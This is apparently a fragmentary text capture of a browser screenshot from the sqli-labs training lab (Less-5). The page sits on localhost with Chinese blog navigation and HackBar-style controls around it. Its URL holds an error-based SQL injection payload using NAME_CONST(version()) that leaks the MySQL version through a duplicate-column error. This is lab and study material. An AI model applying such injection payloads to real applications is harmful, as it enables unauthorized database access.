 127.0.0.1/sqllib/Less-5/?id=1'union select 1,2,3 from (select NAME_CONST(version(),1),NAI
百度 <Ctrl+K>
百度一下，你就知道 lcamry - 博客园 漏洞库 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文
SQL XSS Encryption Encoding Other
d URL
http://127.0.0.1/sqllib/Less-5/?id=1'union select 1,2,3 from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x --+
t URL
cute
Enable Post data Enable Referrer
Services [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Duplicate column name '5.6.17'
SQLI DUMB SERIES-5